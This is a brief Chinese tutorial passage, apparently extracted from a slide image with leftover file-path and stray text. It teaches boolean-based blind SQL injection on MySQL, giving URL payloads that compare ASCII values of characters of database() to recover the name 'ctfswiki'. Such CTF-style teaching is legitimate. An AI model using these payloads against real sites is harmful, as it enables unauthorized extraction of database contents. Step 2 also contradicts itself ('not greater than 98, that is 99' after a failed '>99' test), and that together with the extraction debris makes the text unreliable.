 bool注入-获取数据库
MySQL bool SQLi
ok
1、输入http://www.test.com/index.php?id=1 and
(select ASCII(SUBSTRING (database(),1,1)))>98
页面返回正常，说明数据库的第一个字符的ASCII码大
于98。
MySQL bool SQLi
2、输入http://www.test.com/index.php?id=1 and
(select ASCII(SUBSTRING (database(),1,1)))>99
页面返回不正常，说明数据库的第一个字符的ASCII码
不大于98，也就是99，说明是字符c。
3、通过and (select ASCII(SUBSTRING (database(),1,1)))>X，获取到数据库中其他字符串的信息，得到
数据库的名称为ctfswiki。